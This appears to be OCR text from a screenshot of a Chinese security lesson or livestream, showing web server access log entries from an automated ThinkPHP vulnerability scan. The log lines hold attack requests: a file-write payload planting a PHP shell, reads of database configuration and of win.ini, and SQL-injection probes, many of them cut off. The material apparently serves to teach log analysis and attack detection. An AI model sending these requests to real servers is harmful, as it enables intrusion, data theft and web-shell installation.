 笔记.txt access.log.1723161600
正在讲话: 小迪安全;
321 4:38:49 +0800] "POST /index.php?s=captcha HTTP/1.1" 200 2669
322 4:38:49 +0800] "GET /index.php?s=index/\\think\\template\\driver\\file/write&cacheFile=mqz.p
323 4:38:50 +0800] "GET /mqz.php HTTP/1.1" 404 -
324 4:38:50 +0800] "GET /?s=index/think\\config/get&name=database.hostport HTTP/1.1" 200 -
325 4:38:50 +0800] "GET /?s=index/\\think\\Lang/load&file=C:\\windows\\win.ini HTTP/1.1" 500 767
326 4:38:49 +0800] "GET /index.php?s=my-show-id-\\x5C..\\x5CTpl\\x5C8edy\\x5CHome\\x5Cmy_1{~var_
327 4:38:50 +0800] "GET /?s=index/think\\config/get&name=database.hostport HTTP/1.1" 200 -
328 4:38:50 +0800] "GET /index.php?s=my-show-id-\\x5C..\\x5CTpl\\x5C8edy\\x5CHome\\x5Cmy_1{~var_
329 4:38:49 +0800] "POST /index.php?s=captcha HTTP/1.1" 200 2523
330 4:38:50 +0800] "GET /?s=index/think\\config/get&name=database.database HTTP/1.1" 200 -
331 4:38:50 +0800] "GET /?s=index/think\\config/get&name=database.username HTTP/1.1" 200 4
332 4:38:49 +0800] "POST /index.php?s=index/index/index HTTP/1.1" 200 931
333 4:38:49 +0800] "GET /index.php?money[]=1123&user=liao&id[0]=bind&id[1]=0%20and%20(updatexml(
334 4:38:49 +0800] "GET /index.php?s=/home/shopcart/getPricetotal/tag/1%27 HTTP/1.1" 404 7584
335 4:38:49 +0800] "GET /index.php?s=/home/article/view_recent/name/1 HTTP/1.1" 404 7584
336 4:38:49 +0800] "POST /index.php?s=/home/user/checkcode/ HTTP/1.1" 404 7584
337 4:38:49 +0800] "POST /index.php?s=captcha HTTP/1.1" 200 2427
338 4:38:51 +0800] "POST /index.php?s=index/index/index HTTP/1.1" 200 931
339 4:38:51 +0800] "GET /index.php?s=/home/shopcart/getpriceNum/id/1%27 HTTP/1.1" 404 7584
340 4:38:51 +0800] "POST /index.php?s=index/index/index HTTP/1.1" 200 931
说点什么...
341 4:38:51 +0800] "GET /index.php?s=/home/user/cut/id/1%27 HTTP/1.1" 404 7584